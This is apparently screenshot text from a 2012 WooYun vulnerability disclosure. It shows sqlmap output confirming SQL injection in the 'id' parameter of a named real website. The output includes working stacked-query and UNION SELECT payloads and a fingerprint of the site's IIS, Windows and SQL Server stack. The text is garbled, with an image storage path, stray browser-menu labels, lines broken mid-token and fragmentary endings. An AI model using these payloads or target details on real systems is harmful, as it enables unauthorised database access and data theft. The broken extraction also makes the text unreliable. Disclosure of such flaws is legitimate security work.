 gl.666gps.com/JP/PublicServices/gdjp/Article.aspx?id=3
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
C:\Documents and Settings\Administrator\桌面\sqlmap\cmd.exe
sts:
---
Parameter: id (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: id=3;WAITFOR DELAY '0:0:5'--
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: id=-8407 UNION ALL SELECT NULL,NULL,NULL,CHAR(113)+CHAR(107)+CHAR(1
18)+CHAR(118)+CHAR(113)+CHAR(74)+CHAR(100)+CHAR(118)+CHAR(116)+CHAR(68)+CHAR(65)
+CHAR(121)+CHAR(118)+CHAR(73)+CHAR(112)+CHAR(113)+CHAR(113)+CHAR(98)+CHAR(106)+C
HAR(113),NULL,NULL--
---
[22:40:04] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[22:40:04] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\gl.666gps.com'
[*] shutting down at 22:40:04
C:\Documents and Settings\Administrator\桌面\sqlmap>
档案
间：2012
www.wooyun.org